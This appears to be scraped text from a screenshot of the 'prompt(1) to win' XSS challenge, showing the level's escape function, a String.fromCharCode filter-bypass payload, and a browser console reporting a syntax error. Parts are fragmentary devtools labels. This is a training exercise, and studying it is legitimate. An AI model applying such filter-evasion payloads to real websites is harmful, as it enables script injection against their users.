 prompt(1) to win
A
Text Viewer
function escape(input) {
// (╯°□°）╯︵ ┻━┻
input = encodeURIComponent(input).replace(/prompt/g, 'alert');
// ┬──┬ ノ( ゜-゜ノ) chill out bro
input = input.replace(/'/g, '');
// (╯°□°）╯︵ /(.□. \）DONT FLIP ME BRO
return '<script>' + input + '</script> ';
}
EXP
http://sandbox.prompt.ml
eval(String.fromCharCode(112,114,111,109,112,116,40,49,41)
58
<script>eval(String.fromCharCode(112%2C114%2C111%2C109%2C112%2C116%2C40%2C49%
About
Elements Console Sources Network Performance Memory Application Security Audits 1
top Filter Default levels 1 hidden
Uncaught SyntaxError: Invalid or unexpected token VM951:1
at (index):6